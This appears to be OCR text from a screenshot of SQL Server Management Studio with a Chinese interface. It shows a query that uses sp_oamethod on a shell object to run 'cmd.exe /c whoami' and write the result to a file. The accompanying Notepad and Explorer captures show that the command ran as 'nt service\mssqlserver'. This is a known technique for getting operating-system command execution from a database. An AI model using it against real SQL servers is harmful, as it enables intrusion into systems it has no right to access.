 SQLQuery1.sql -...6NC6\Evi1cg (52))*
. output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >d:\\temp\\1.txt'
属性
当前连接参数
聚合状态
返回的行数 1
D:\temp
文件 主页 共享 查看
此电脑 本地磁盘 (D:) temp
100 %
下载
文档
图片
System32
名称 修改日期
1.txt 2017/2/10 10:28
结果 消息
Column1
1 0
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
nt service\mssqlserver
查询已成功执行。 (local) (1
L] .” 成功。
(0x0)。
(0x0)。
0 (0x0)。